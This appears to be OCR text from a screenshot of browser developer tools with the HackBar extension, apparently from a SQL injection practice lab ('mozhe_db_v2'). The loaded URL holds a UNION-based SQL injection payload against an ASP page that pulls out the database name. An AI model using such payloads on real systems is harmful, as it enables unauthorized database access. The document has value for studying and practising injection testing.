 mozhe_db_v2
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,db_name(),'3',null